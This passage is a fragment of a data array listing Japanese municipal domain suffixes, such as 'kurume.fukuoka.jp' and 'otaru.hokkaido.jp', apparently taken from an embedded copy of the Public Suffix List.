a.jp","inatsuki.fukuoka.jp","kaho.fukuoka.jp","kasuga.fukuoka.jp","kasuya.fukuoka.jp","kawara.fukuoka.jp","keisen.fukuoka.jp","koga.fukuoka.jp","kurate.fukuoka.jp","kurogi.fukuoka.jp","kurume.fukuoka.jp","minami.fukuoka.jp","miyako.fukuoka.jp","miyama.fukuoka.jp","miyawaka.fukuoka.jp","mizumaki.fukuoka.jp","munakata.fukuoka.jp","nakagawa.fukuoka.jp","nakama.fukuoka.jp","nishi.fukuoka.jp","nogata.fukuoka.jp","ogori.fukuoka.jp","okagaki.fukuoka.jp","okawa.fukuoka.jp","oki.fukuoka.jp","omuta.fukuoka.jp","onga.fukuoka.jp","onojo.fukuoka.jp","oto.fukuoka.jp","saigawa.fukuoka.jp","sasaguri.fukuoka.jp","shingu.fukuoka.jp","shinyoshitomi.fukuoka.jp","shonai.fukuoka.jp","soeda.fukuoka.jp","sue.fukuoka.jp","tachiarai.fukuoka.jp","tagawa.fukuoka.jp","takata.fukuoka.jp","toho.fukuoka.jp","toyotsu.fukuoka.jp","tsuiki.fukuoka.jp","ukiha.fukuoka.jp","umi.fukuoka.jp","usui.fukuoka.jp","yamada.fukuoka.jp","yame.fukuoka.jp","yanagawa.fukuoka.jp","yukuhashi.fukuoka.jp","aizubange.fukushima.jp","aizumisato.fukushima.jp","aizuwakamatsu.fukushima.jp","asakawa.fukushima.jp","bandai.fukushima.jp","date.fukushima.jp","fukushima.fukushima.jp","furudono.fukushima.jp","futaba.fukushima.jp","hanawa.fukushima.jp","higashi.fukushima.jp","hirata.fukushima.jp","hirono.fukushima.jp","iitate.fukushima.jp","inawashiro.fukushima.jp","ishikawa.fukushima.jp","iwaki.fukushima.jp","izumizaki.fukushima.jp","kagamiishi.fukushima.jp","kaneyama.fukushima.jp","kawamata.fukushima.jp","kitakata.fukushima.jp","kitashiobara.fukushima.jp","koori.fukushima.jp","koriyama.fukushima.jp","kunimi.fukushima.jp","miharu.fukushima.jp","mishima.fukushima.jp","namie.fukushima.jp","nango.fukushima.jp","nishiaizu.fukushima.jp","nishigo.fukushima.jp","okuma.fukushima.jp","omotego.fukushima.jp","ono.fukushima.jp","otama.fukushima.jp","samegawa.fukushima.jp","shimogo.fukushima.jp","shirakawa.fukushima.jp","showa.fukushima.jp","soma.fukushima.jp","sukagawa.fukushima.jp","taishin.fukushima.jp","tamakawa.fukushima.jp","tanagura.fukushima.jp","tenei.fukushima.jp","yabuki.fukushima.jp","yamato.fukushima.jp","yamatsuri.fukushima.jp","yanaizu.fukushima.jp","yugawa.fukushima.jp","anpachi.gifu.jp","ena.gifu.jp","gifu.gifu.jp","ginan.gifu.jp","godo.gifu.jp","gujo.gifu.jp","hashima.gifu.jp","hichiso.gifu.jp","hida.gifu.jp","higashishirakawa.gifu.jp","ibigawa.gifu.jp","ikeda.gifu.jp","kakamigahara.gifu.jp","kani.gifu.jp","kasahara.gifu.jp","kasamatsu.gifu.jp","kawaue.gifu.jp","kitagata.gifu.jp","mino.gifu.jp","minokamo.gifu.jp","mitake.gifu.jp","mizunami.gifu.jp","motosu.gifu.jp","nakatsugawa.gifu.jp","ogaki.gifu.jp","sakahogi.gifu.jp","seki.gifu.jp","sekigahara.gifu.jp","shirakawa.gifu.jp","tajimi.gifu.jp","takayama.gifu.jp","tarui.gifu.jp","toki.gifu.jp","tomika.gifu.jp","wanouchi.gifu.jp","yamagata.gifu.jp","yaotsu.gifu.jp","yoro.gifu.jp","annaka.gunma.jp","chiyoda.gunma.jp","fujioka.gunma.jp","higashiagatsuma.gunma.jp","isesaki.gunma.jp","itakura.gunma.jp","kanna.gunma.jp","kanra.gunma.jp","katashina.gunma.jp","kawaba.gunma.jp","kiryu.gunma.jp","kusatsu.gunma.jp","maebashi.gunma.jp","meiwa.gunma.jp","midori.gunma.jp","minakami.gunma.jp","naganohara.gunma.jp","nakanojo.gunma.jp","nanmoku.gunma.jp","numata.gunma.jp","oizumi.gunma.jp","ora.gunma.jp","ota.gunma.jp","shibukawa.gunma.jp","shimonita.gunma.jp","shinto.gunma.jp","showa.gunma.jp","takasaki.gunma.jp","takayama.gunma.jp","tamamura.gunma.jp","tatebayashi.gunma.jp","tomioka.gunma.jp","tsukiyono.gunma.jp","tsumagoi.gunma.jp","ueno.gunma.jp","yoshioka.gunma.jp","asaminami.hiroshima.jp","daiwa.hiroshima.jp","etajima.hiroshima.jp","fuchu.hiroshima.jp","fukuyama.hiroshima.jp","hatsukaichi.hiroshima.jp","higashihiroshima.hiroshima.jp","hongo.hiroshima.jp","jinsekikogen.hiroshima.jp","kaita.hiroshima.jp","kui.hiroshima.jp","kumano.hiroshima.jp","kure.hiroshima.jp","mihara.hiroshima.jp","miyoshi.hiroshima.jp","naka.hiroshima.jp","onomichi.hiroshima.jp","osakikamijima.hiroshima.jp","otake.hiroshima.jp","saka.hiroshima.jp","sera.hiroshima.jp","seranishi.hiroshima.jp","shinichi.hiroshima.jp","shobara.hiroshima.jp","takehara.hiroshima.jp","abashiri.hokkaido.jp","abira.hokkaido.jp","aibetsu.hokkaido.jp","akabira.hokkaido.jp","akkeshi.hokkaido.jp","asahikawa.hokkaido.jp","ashibetsu.hokkaido.jp","ashoro.hokkaido.jp","assabu.hokkaido.jp","atsuma.hokkaido.jp","bibai.hokkaido.jp","biei.hokkaido.jp","bifuka.hokkaido.jp","bihoro.hokkaido.jp","biratori.hokkaido.jp","chippubetsu.hokkaido.jp","chitose.hokkaido.jp","date.hokkaido.jp","ebetsu.hokkaido.jp","embetsu.hokkaido.jp","eniwa.hokkaido.jp","erimo.hokkaido.jp","esan.hokkaido.jp","esashi.hokkaido.jp","fukagawa.hokkaido.jp","fukushima.hokkaido.jp","furano.hokkaido.jp","furubira.hokkaido.jp","haboro.hokkaido.jp","hakodate.hokkaido.jp","hamatonbetsu.hokkaido.jp","hidaka.hokkaido.jp","higashikagura.hokkaido.jp","higashikawa.hokkaido.jp","hiroo.hokkaido.jp","hokuryu.hokkaido.jp","hokuto.hokkaido.jp","honbetsu.hokkaido.jp","horokanai.hokkaido.jp","horonobe.hokkaido.jp","ikeda.hokkaido.jp","imakane.hokkaido.jp","ishikari.hokkaido.jp","iwamizawa.hokkaido.jp","iwanai.hokkaido.jp","kamifurano.hokkaido.jp","kamikawa.hokkaido.jp","kamishihoro.hokkaido.jp","kamisunagawa.hokkaido.jp","kamoenai.hokkaido.jp","kayabe.hokkaido.jp","kembuchi.hokkaido.jp","kikonai.hokkaido.jp","kimobetsu.hokkaido.jp","kitahiroshima.hokkaido.jp","kitami.hokkaido.jp","kiyosato.hokkaido.jp","koshimizu.hokkaido.jp","kunneppu.hokkaido.jp","kuriyama.hokkaido.jp","kuromatsunai.hokkaido.jp","kushiro.hokkaido.jp","kutchan.hokkaido.jp","kyowa.hokkaido.jp","mashike.hokkaido.jp","matsumae.hokkaido.jp","mikasa.hokkaido.jp","minamifurano.hokkaido.jp","mombetsu.hokkaido.jp","moseushi.hokkaido.jp","mukawa.hokkaido.jp","muroran.hokkaido.jp","naie.hokkaido.jp","nakagawa.hokkaido.jp","nakasatsunai.hokkaido.jp","nakatombetsu.hokkaido.jp","nanae.hokkaido.jp","nanporo.hokkaido.jp","nayoro.hokkaido.jp","nemuro.hokkaido.jp","niikappu.hokkaido.jp","niki.hokkaido.jp","nishiokoppe.hokkaido.jp","noboribetsu.hokkaido.jp","numata.hokkaido.jp","obihiro.hokkaido.jp","obira.hokkaido.jp","oketo.hokkaido.jp","okoppe.hokkaido.jp","otaru.hokkaido.jp","otobe.hokkaido.jp","otofuke.hokkaido.jp","otoineppu.hokkaido.jp","oumu.hokkaido.jp","ozora.hokkaido.jp","pippu.hokkaido.jp","rankoshi.hokkaido.jp","rebun.hokkaido.jp","rikubetsu.hokkaido.jp","rishiri.hokkaido.jp","rishirifuji.hokkaido.jp","saroma.hokkaido.jp","sarufutsu.hokkaido.jp","shakotan.hokkaido.jp","shari.hokkaido.jp","shibecha.hokkaido.jp","shibetsu.hokkaido.jp","shikabe.hokkaido.jp","shikaoi.hokkaido.jp","shimamaki.hokkaido.jp","shimizu.hokkaido.jp","shimokawa.hokkaido.jp","shinshinotsu.hokkaido.jp","shintoku.hokkaido.jp","shiranuka.hokkaido.jp","shiraoi.hokkaido.jp","shiriuchi.hokkaido.jp","sobetsu.hokkaido.jp","sunagawa.hokkaido.jp","taiki.hokkaido.jp","takasu.hokkaido.jp","takikawa.hokkaido.jp","takinoue.hokkaido.jp","teshikaga.hokkaido.jp","tobetsu.hokkaido.jp","tohma.hokkaido.jp","tomakomai.hokkaido.jp","tomari.hokkaido.jp","toya.hokkaido.jp","toyako.hokkaido.jp","toyotomi.hokkaido.jp","toyoura.hokkaido.jp","tsubetsu.hokkaido.jp","tsukigata.hokkaido.jp","urakawa.hokkaido.jp","urausu.hokkaido.jp","uryu.hokkaido.jp","utashinai.hokkaido.jp","wakkanai.hokkaido.jp","wassamu.hokkaido.jp","yakumo.hokkaido.jp","yoichi.hokkaido.jp","aioi.hyogo.jp","akashi.hyogo.jp","ako.hyogo.jp","amagasaki.hyogo.jp","aogaki.hyogo.jp","asago.hyogo.jp","ashiya.hyogo.jp","awaji.hyogo.jp","fukusaki.hyogo.jp","goshiki.hyogo.jp","harima.hyogo.jp","himeji.hyogo.jp","ichikawa.hyogo.jp","inagawa.hyogo.jp","itami.hyogo.jp","kakogawa.hyogo.jp","kamigori.hyogo.jp","kamikawa.hyogo.jp","kasai.hyogo.jp","kasuga.hyogo.jp","kawanishi.hyogo.jp","miki.hyogo.jp","minamiawaji.hyogo.jp","nishinomiya.hyogo.jp","nishiwaki.hyogo.jp","ono.hyogo.jp","sanda.hyogo.jp","sannan.hyogo.jp","sasayama.hyogo.jp","sayo.hyogo.jp","shingu.hyogo.jp","shinonsen.hyogo.jp","shiso.hyogo.jp","sumoto.hyogo.jp","taishi.hyogo.jp","taka.hyogo.jp","takarazuka.hyogo.jp","takasago.hyogo.jp","takino.hyogo.jp","tamba.hyogo.jp","tatsuno.hyogo.jp","toyooka.hyogo.jp","yabu.hyogo.jp","yashiro.hyogo.jp","yoka.hyogo.jp","yokawa.hyogo.jp","ami.ibaraki.jp","asahi.ibaraki.jp","bando.ibaraki.jp","chikusei.ibaraki.jp","daigo.ibaraki.jp","fujishiro.ibaraki.jp","hitachi.ibaraki.jp","hitachinaka.ibaraki.jp","hitachiomiya.ibaraki.jp","hitachiota.ibaraki.jp","ibaraki.ibaraki.jp","ina.ibaraki.jp","inashiki.ibaraki.jp","itako.ibaraki.jp","iwama.ibaraki.jp","joso.ibaraki.jp","kamisu.ibaraki.jp","kasama.ibaraki.jp","kashima.ibaraki.jp","kasumigaura.ibaraki.jp","koga.ibaraki.jp","miho.ibaraki.jp","mito.ibaraki.jp","moriya.ibaraki.jp","naka.ibaraki.jp","namegata.ibaraki.jp","oarai.ibaraki.jp","ogawa.ibaraki.jp","omitama.ibaraki.jp","ryugasaki.ibaraki.jp","sakai.ibaraki.jp","sakuragawa.ibaraki.jp","shimodate.ibaraki.jp","shimotsuma.ibaraki.jp","shirosato.ibaraki.jp","sowa.ibaraki.jp","suifu.ibaraki.jp","takahagi.ibaraki.jp","tamatsukuri.ibaraki.jp","tokai.ibaraki.jp","tomobe.ibaraki.jp","tone.ibaraki.jp","toride.ibaraki.jp","tsuchiura.ibaraki.jp","tsukuba.ibaraki.jp","uchihara.ibaraki.jp","ushiku.ibaraki.jp","yachiyo.ibaraki.jp","yamagata.ibaraki.jp","yawara.ibaraki.jp","yuki.ibaraki.jp","anamizu.ishikawa.jp","hakui.ishikawa.jp","hakusan.ishikawa.jp","kaga.ishikawa.jp","kahoku.ishikawa.jp","kanazawa.ishikawa.jp","kawakita.ishikawa.jp","komatsu.ishikawa.jp","nakanoto.ishikawa.jp","nanao.ishikawa.jp","nomi.ishikawa.jp","nonoichi.ishikawa.jp","noto.ishikawa.jp","shika.ishikawa.jp","suzu.ishikawa.jp","tsubata.ishikawa.jp","tsurugi.ishikawa.jp","uchinada.ishikawa.jp","wajima.ishikawa.jp","fudai.iwate.jp","fujisawa.iwate.jp","hanamaki.iwate.jp","hiraizumi.iwate.jp","hirono.iwate.jp","ichinohe.iwate.jp","ichinoseki.iwate.jp","iwaizumi.iwate.jp","iwate.iwate.jp","joboji.iwate.jp","kamaishi.iwate.jp","kanegasaki.iwate.jp","karumai.iwate.jp","kawai.iwate.jp","kitakami.iwate.jp","kuji.iwate.jp","kunohe.iwate.jp","kuzumaki.iwate.jp","miyako.iwate.jp","mizusawa.iwate.jp","morioka.iwate.jp","ninohe.iwate.jp","noda.iwate.jp","ofunato.iwate.jp","oshu.iwate.jp","otsuchi.iwate.jp","rikuzentakata.iwate.jp","shiwa.iwate.jp","shizukuishi.iwate.jp","sumita.iwate.jp","tanohata.iwate.jp","tono.iwate.jp","yahaba.iwate.jp","yamada.iwate.jp","ayagawa.kagawa.jp","higashikagawa.kagawa.jp","kanonji.kagawa.jp","kotohira.kagawa.jp","manno.kagawa.jp","marugame.kagawa.jp","mitoyo.kagawa.jp","naoshima.kagawa.jp","sanuki.kagawa.jp","tadotsu.kagawa.jp","takamatsu.kagawa.jp","tonosho.kagawa.jp","uchinomi.kagawa.jp","utazu.kagawa.jp","zentsuji.kagawa.jp","akune.kagoshima.jp","amami.kagoshima.jp","hioki.kagoshima.jp","isa.kagoshima.jp","isen.kagoshima.jp","izumi.kagoshima.jp","kagoshima.kagoshima.jp","kanoya.kagoshima.jp","kawanabe.kagoshima.jp","kinko.kagoshima.jp","kouyama.kagoshima.jp","makurazaki.kagoshima.jp","matsumoto.kagoshima.jp","minamitane.kagoshima.jp","nakatane.kagoshima.jp","nishinoomote.kagoshima.jp","satsumasendai.kagoshima.jp","soo.kagoshima.jp","tarumizu.kagoshima.jp","yusui.kagoshima.jp","aikawa.kanagawa.jp","atsugi.kanagawa.jp","ayase.kanagawa.jp","chigasaki.kanagawa.jp","ebina.kanagawa.jp","fujisawa.kanagawa.jp","hadano.kanagawa.jp","hakone.kanagawa.jp","hiratsuka.kanagawa.jp","isehara.kanagawa.jp","kaisei.kanagawa.jp","kamakura.kanagawa.jp","kiyokawa.kanagawa.jp","matsuda.kanagawa.jp","minamiashigara.kanagawa.jp","miura.kanagawa.jp","nakai.kanagawa.jp","ninomiya.kanagawa.jp","odawara.kanagawa.jp","oi.kanagawa.jp","oiso.kanagawa.jp","sagamihara.kanagawa.jp","samukawa.kanagawa.jp","tsukui.kanagawa.jp","yamakita.kanagawa.jp","yamato.kanagawa.jp","yokosuka.kanagawa.jp","yugawara.kanagawa.jp","zama.kanagawa.jp","zushi.kanagawa.jp","aki.kochi.jp","geisei.kochi.jp","hidaka.kochi.jp","higashitsuno.kochi.jp","ino.kochi.jp","kagami.kochi.jp","kami.kochi.jp","kitagawa.kochi.jp","kochi.kochi.jp","mihara.kochi.jp","motoyama.kochi.jp","muroto.kochi.jp","nahari.kochi.jp","nakamura.kochi.jp","nankoku.kochi.jp","nishitosa.kochi.jp","niyodogawa.kochi.jp","ochi.kochi.jp","okawa.kochi.jp","otoyo.kochi.jp","otsuki.kochi.jp","sakawa.kochi.jp","sukumo.kochi.jp","susaki.kochi.jp","tosa.kochi.jp","tosashimizu.kochi.jp","toyo.kochi.jp","tsuno.kochi.jp","umaji.kochi.jp","yasuda.kochi.jp","yusuhara.kochi.jp","amakusa.kumamoto.jp","arao.kumamoto.jp","aso.kumamoto.jp","choyo.kumamoto.jp","gyokuto.kumamoto.jp","hitoyoshi.kumamoto.jp","kamiamakusa.kumamoto.jp","kashima.kumamoto.jp","kikuchi.kumamoto.jp","kosa.kumamoto.jp","kumamoto.kumamoto.jp","mashiki.kumamoto.jp","mifune.kumamoto.jp","minamata.kumamoto.jp","minamioguni.kumamoto.jp","nagasu.kumamoto.jp","nishihara.kumamoto.jp","oguni.kumamoto.jp","ozu.kumamoto.jp","sumoto.kumamoto.jp","takamori.kumamoto.jp","uki.kumamoto.jp","uto.kumamoto.jp","yamaga.kumamoto.jp","yamato.kumamoto.jp","yatsushiro.kumamoto.jp","ayabe.kyoto.jp","fukuchiyama.kyoto.jp","higashiyama.kyoto.jp","ide.kyoto.jp","ine.kyoto.jp","joyo.kyoto.jp","kameoka.kyoto.jp","kamo.kyoto.jp","kita.kyoto.jp","kizu.kyoto.jp","kumiyama.kyoto.jp","kyotamba.kyoto.jp","kyotanabe.kyoto.jp","kyotango.kyoto.jp","maizuru.kyoto.jp","minami.kyoto.jp","minamiyamashiro.kyoto.jp","miyazu.kyoto.jp","muko.kyoto.jp","nagaokakyo.kyoto.jp","nakagyo.kyoto.jp","nantan.kyoto.jp","oyamazaki.kyoto.jp","sakyo.kyoto.jp","seika.kyoto.jp","tanabe.kyoto.jp","uji.kyoto.jp","ujitawara.kyoto.jp","wazuka.kyoto.jp","yamashina.kyoto.jp","yawata.kyoto.jp","asahi.mie.jp","inabe.mie.jp","ise.mie.jp","kameyama.mie.jp","kawagoe.mie.jp","kiho.mie.jp","kisosaki.mie.jp","kiwa.mie.jp","komono.mie.jp","kumano.mie.jp","kuwana.mie.jp","matsusaka.mie.jp","meiwa.mie.jp","mihama.mie.jp","minamiise.mie.jp","misugi.mie.jp","miyama.mie.jp","nabari.mie.jp","shima.mie.jp","suzuka.mie.jp","tado.mie.jp","taiki.mie.jp","taki.mie.jp","tamaki.mie.jp","toba.mie.jp","tsu.mie.jp","udono.mie.jp","ureshino.mie.jp","watarai.mie.jp","yokkaichi.mie.jp","furukawa.miyagi.jp","higashimatsushima.miyagi.jp","ishinomaki.miyagi.jp","iwanuma.miyagi.jp","kakuda.miyagi.jp","kami.miyagi.jp","kawasaki.miyagi.jp","kesennuma.miyagi.jp","marumori.miyagi.jp","matsushima.miyagi.jp","minamisanriku.miyagi.jp","misato.miyagi.jp","murata.miyagi.jp","natori.miyagi.jp","ogawara.miyagi.jp","ohira.miyagi.jp","onagawa.miyagi.jp","osaki.miyagi.jp","rifu.miyagi.jp","semine.miyagi.jp","shibata.miyagi.jp","shichikashuku.miyagi.jp","shikama.miyagi.jp","shiogama.miyagi.jp","shiroishi.miyagi.jp","tagajo.miyagi.jp","taiwa.miyagi.jp","tome.miyagi.jp","tomiya.miyagi.jp","wakuya.miyagi.jp","watari.miyagi.jp","yamamoto.miyagi.jp","zao.miyagi.jp","aya.miyazaki.jp","ebino.miyazaki.jp","gokase.miyazaki.jp","hyuga.miyazaki.jp","kadogawa.miyazaki.jp","kawaminami.miyazaki.jp","kijo.miyazaki.jp","kitagawa.miyazaki.jp","kitakata.miyazaki.jp","kitaura.miyazaki.jp","kobayashi.miyazaki.jp","kunitomi.miyazaki.jp","kushima.miyazaki.jp","mimata.miyazaki.jp","miyakonojo.miyazaki.jp","miyazaki.miyazaki.jp","morotsuka.miyazaki.jp","nichinan.miyazaki.jp","nishimera.miyazaki.jp","nobeoka.miyazaki.jp","saito.miyazaki.jp","shiiba.miyazaki.jp","shintomi.miyazaki.jp","takaharu.miyazaki.jp","takanabe.miyazaki.jp","takazaki.miyazaki.jp","tsuno.miyazaki.jp","achi.nagano.jp","agematsu.nagano.jp","anan.nagano.jp","aoki.nagano.jp","asahi.nagano.jp","azumino.nagano.jp","chikuhoku.nagano.jp","chikuma.nagano.jp","chino.nagano.jp","fujimi.nagano.jp","hakuba.nagano.jp","hara.nagano.jp","hiraya.nagano.jp","iida.nagano.jp","iijima.nagano.jp","iiyama.nagano.jp","iizuna.nagano.jp","ikeda.nagano.jp","ikusaka.nagano.jp","ina.nagano.jp","karuizawa.nagano.jp","kawakami.nagano.jp","kiso.nagano.jp","kisofukushima.nagano.jp","kitaaiki.nagano.jp","komagane.nagano.jp","komoro.nagano.jp","matsukawa.nagano.jp","matsumoto.nagano.jp","miasa.nagano.jp","minamiaiki.nagano.jp","minamimaki.nagano.jp","minamiminowa.nagano.jp","minowa.nagano.jp","miyada.nagano.jp","miyota.nagano.jp","mochizuki.nagano.jp","nagano.nagano.jp","nagawa.nagano.jp","nagiso.nagano.jp","nakagawa.nagano.jp","nakano.nagano.jp","nozawaonsen.nagano.jp","obuse.nagano.jp","ogawa.nagano.jp","okaya.nagano.jp","omachi.nagano.jp","omi.nagano.jp","ookuwa.nagano.jp","ooshika.nagano.jp","otaki.nagano.jp","otari.nagano.jp","sakae.nagano.jp","sakaki.nagano.jp","saku.nagano.jp","sakuho.nagano.jp","shimosuwa.nagano.jp","shinanomachi.nagano.jp","shiojiri.nagano.jp","suwa.nagano.jp","suzaka.nagano.jp","takagi.nagano.jp","takamori.nagano.jp","takayama.nagano.jp","tateshina.nagano.jp","tatsuno.nagano.jp","togakushi.nagano.jp","togura.nagano.jp","tomi.nagano.jp","ueda.nagano.jp","wada.nagano.jp","yamagata.nagano.jp","yamanouchi.nagano.jp","yasaka.nagano.jp","yasuoka.nagano.jp","chijiwa.nagasaki.jp","futsu.nagasaki.jp","goto.nagasaki.jp","hasami.nagasaki.jp","hirado.nagasaki.jp","iki.nagasaki.jp","isahaya.nagasaki.jp","kawatana.nagasaki.jp","kuchinotsu.nagasaki.jp","matsuura.nagasaki.jp","nagasaki.nagasaki.jp","obama.nagasaki.jp","omura.nagasaki.jp","oseto.nagasaki.jp","saikai.nagasaki.jp","sasebo.nagasaki.jp","seihi.nagasaki.jp","shimabara.nagasaki.jp","shinkamigoto.nagasaki.jp","togitsu.nagasaki.jp","tsushima.nagasaki.jp","unzen.nagasaki.jp","ando.nara.jp","gose.nara.jp","heguri.nara.jp","higashiyoshino.nara.jp","ikaruga.nara.jp","ikoma.nara.jp","kamikitayama.nara.jp","kanmaki.nara.jp","kashiba.nara.jp","kashihara.nara.jp","katsuragi.nara.jp","kawai.nara.jp","kawakami.nara.jp","kawanishi.nara.jp","koryo.nara.jp","kurotaki.nara.jp","mitsue.nara.jp","miyake.nara.jp","nara.nara.jp","nosegawa.nara.jp","oji.nara.jp","ouda.nara.jp","oyodo.nara.jp","sakurai.nara.jp","sango.nara.jp","shimoichi.nara.jp","shimokitayama.nara.jp","shinjo.nara.jp","soni.nara.jp","takatori.nara.jp","tawaramoto.nara.jp","tenkawa.nara.jp","tenri.nara.jp","uda.nara.jp","yamatokoriyama.nara.jp","yamatotakada.nara.jp","yamazoe.nara.jp","yoshino.nara.jp","aga.niigata.jp","agano.niigata.jp","gosen.niigata.jp","itoigawa.niigata.jp","izumozaki.niigata.jp","joetsu.niigata.jp","kamo.niigata.jp","kariwa.niigata.jp","kashiwazaki.niigata.jp","minamiuonuma.niigata.jp","mitsuke.niigata.jp","muika.niigata.jp","murakami.niigata.jp","myoko.niigata.jp","nagaoka.niigata.jp","niigata.niigata.jp","ojiya.niigata.jp","omi.niigata.jp","sado.niigata.jp","sanjo.niigata.jp","seiro.niigata.jp","seirou.niigata.jp","sekikawa.niigata.jp","shibata.niigata.jp","tagami.niigata.jp","tainai.niigata.jp","tochio.niigata.jp","tokamachi.niigata.jp","tsubame.niigata.jp","tsunan.niigata.jp","uonuma.niigata.jp","yahiko.niigata.jp","yoita.niigata.jp","yuzawa.niigata.jp","beppu.oita.jp","bungoono.oita.jp","bungotakada.oita.jp","hasama.oita.jp","hiji.oita.jp","himeshima.oita.jp","hita.oita.jp","kamitsue.oita.jp","kokonoe.oita.jp","kuju.oita.jp","kunisaki.oita.jp","kusu.oita.jp","oita.oita.jp","saiki.oita.jp","taketa.oita.jp","tsukumi.oita.jp","usa.oita.jp","usuki.oita.jp","yufu.oita.jp","akaiwa.okayama.jp","asakuchi.okayama.jp","bizen.okayama.jp","hayashima.okayama.jp","ibara.okayama.jp","kagamino.okayama.jp","kasaoka.okayama.jp","kibichuo.okayama.jp","kumenan.okayama.jp","kurashiki.okayama.jp","maniwa.okayama.jp","misaki.okayama.jp","nagi.okayama.jp","niimi.okayama.jp","nishiawakura.okayama.jp","okayama.okayama.jp","satosho.okayama.jp","setouchi.okayama.jp","shinjo.okayama.jp","shoo.okayama.jp","soja.okayama.jp","takahashi.okayama.jp","tamano.okayama.jp","tsuyama.okayama.jp","wake.okayama.jp","yakage.okayama.jp","aguni.okinawa.jp","ginowan.okinawa.jp","ginoza.okinawa.jp","gushikami.okinawa.jp","haebaru.okinawa.jp","higashi.okinawa.jp","hirara.okinawa.jp","iheya.okinawa.jp","ishigaki.okinawa.jp","ishikawa.okinawa.jp","itoman.okinawa.jp","izena.okinawa.jp","kadena.okinawa.jp","kin.okinawa.jp","kitadaito.okinawa.jp","kitanakagusuku.okinawa.jp","kumejima.okinawa.jp","kunigami.okinawa.jp","minamidaito.okinawa.jp","motobu.okinawa.jp","nago.okinawa.jp","naha.okinawa.jp","nakagusuku.okinawa.jp","nakijin.okinawa.jp","nanjo.okinawa.jp","nishihara.okinawa.jp","ogimi.okinawa.jp","okinawa.okinawa.jp","onna.okinawa.jp","shimoji.okinawa.jp","taketomi.okinawa.jp","tarama.okinawa.jp","tokashiki.okinawa.jp","tomigusuku.okinawa.jp","tonaki.okinawa.jp","urasoe.okinawa.jp","uruma.okinawa.jp","yaese.okinawa.jp","yomitan.okinawa.jp","yonabaru.okinawa.jp","yonaguni.okinawa.jp","zamami.okinawa.jp","abeno.osaka.jp","chihayaakasaka.osaka.jp","chuo.osaka.jp","daito.osaka.jp","fujiidera.osaka.jp","habikino.osaka.jp","hannan.osaka.jp","higashiosaka.osaka.jp","higashisumiyoshi.osaka.jp","higashiyodogawa.osaka.jp","hirakata.osaka.jp","ibaraki.osaka.jp","ikeda.osaka.jp","izumi.osaka.jp","izumiotsu.osaka.jp","izumisano.osaka.jp","kadoma.osaka.jp","kaizuka.osaka.jp","kanan.osaka.jp","kashiwara.osaka.jp","katano.osaka.jp","kawachinagano.osaka.jp","kishiwada.osaka.jp","kita.osaka.jp","kumatori.osaka.jp","matsubara.osaka.jp","minato.osaka.jp","minoh.osaka.jp","misaki.osaka.jp","moriguchi.osaka.jp","neyagawa.osaka.jp","nishi.osaka.jp","nose.osaka.jp","osakasayama.osaka.jp","sakai.osaka.jp","sayama.osaka.jp","sennan.osaka.jp","settsu.osaka.jp","shijonawate.osaka.jp","shimamoto.osaka.jp","suita.osaka.jp","tadaoka.osaka.jp","taishi.osaka.jp","tajiri.osaka.jp","takaishi.osaka.jp","takatsuki.osaka.jp","tondabayashi.osaka.jp","toyonaka.osaka.jp","toyono.osaka.jp","yao.osaka.jp","ariake.saga.jp","arita.saga.jp","fukudomi.saga.jp","genkai.saga.jp","hamatama.saga.jp","hizen.saga.jp","imari.saga.jp","kamimine.saga.jp","kanzaki.saga.jp","karatsu.saga.jp","kashima.saga.jp","kitagata.saga.jp","kitahata.saga.jp","kiyama.saga.jp","kouhoku.saga.jp","kyuragi.saga.jp","nishiarita.saga.jp","ogi.saga.jp","omachi.saga.jp","ouchi.saga.jp","saga.saga.jp","shiroishi.saga.jp","taku.saga.jp","tara.saga.jp","tosu.saga.jp","yoshinogari.saga.jp","arakawa.saitama.jp","asaka.saitama.jp","chichibu.saitama.jp","fujimi.saitama.jp","fujimino.saitama.jp","fukaya.saitama.jp","hanno.saitama.jp","hanyu.saitama.jp","hasuda.saitama.jp","hatogaya.saitama.jp","hatoyama.saitama.jp","hidaka.saitama.jp","higashichichibu.saitama.jp","higashimatsuyama.saitama.jp","honjo.saitama.jp","ina.saitama.jp","iruma.saitama.jp","iwatsuki.saitama.jp","kamiizumi.saitama.jp","kamikawa.saitama.jp","kamisato.saitama.jp","kasukabe.saitama.jp","kawagoe.saitama.jp","kawaguchi.saitama.jp","kawajima.saitama.jp","kazo.saitama.jp","kitamoto.saitama.jp","koshigaya.saitama.jp","kounosu.saitama.jp","kuki.saitama.jp","kumagaya.saitama.jp","matsubushi.saitama.jp","minano.saitama.jp","misato.saitama.jp","miyashiro.saitama.jp","miyoshi.saitama.jp","moroyama.saitama.jp","nagatoro.saitama.jp","namegawa.saitama.jp","niiza.saitama.jp","ogano.saitama.jp","ogawa.saitama.jp","ogose.saitama.jp","okegawa.saitama.jp","omiya.saitama.jp","otaki.saitama.jp","ranzan.saitama.jp","ryokami.saitama.jp","saitama.saitama.jp","sakado.saitama.jp","satte.saitama.jp","sayama.saitama.jp","shiki.saitama.jp","shiraoka.saitama.jp","soka.saitama.jp","sugito.saitama.jp","toda.saitama.jp","tokigawa.saitama.jp","tokorozawa.saitama.jp","tsurugashima.saitama.jp","urawa.saitama.jp","warabi.saitama.jp","yashio.saitama.jp","yokoze.saitama.jp","yono.saitama.jp","yorii.saitama.jp","yoshida.saitama.jp","yoshikawa.saitama.jp","yoshimi.saitama.jp","aisho.shiga.jp","gamo.shiga.jp","higashiomi.shiga.jp","hikone.shiga.jp","koka.shiga.jp","konan.shiga.jp","kosei.shiga.jp","koto.shiga.jp","kusatsu.shiga.jp","maibara.shiga.jp","moriyama.shiga.jp","nagahama.shiga.jp","nishiazai.shiga.jp","notogawa.shiga.jp","omihachiman.shiga.jp","otsu.shiga.jp","ritto.shiga.jp","ryuoh.shiga.jp","takashima.shiga.jp","takatsuki.shiga.jp","torahime.shiga.jp","toyosato.shiga.jp","yasu.shiga.jp","akagi.shimane.jp","ama.shimane.jp","gotsu.shimane.jp","hamada.shimane.jp","higashiizumo.shimane.jp","hikawa.shimane.jp","hikimi.shimane.jp","izumo.shimane.jp","kakinoki.shimane.jp","masuda.shimane.jp","matsue.shimane.jp","misato.shimane.jp","nishinoshima.shimane.jp","ohda.shimane.jp","okinoshima.shimane.jp","okuizumo.shimane.jp","shimane.shimane.jp","tamayu.shimane.jp","tsuwano.shimane.jp","unnan.shimane.jp","yakumo.shimane.jp","yasugi.shimane.jp","yatsuka.shimane.jp","arai.shizuoka.jp","atami.shizuoka.jp","fuji.shizuoka.jp","fujieda.shizuoka.jp","fujikawa.shizuoka.jp","fujinomiya.shizuoka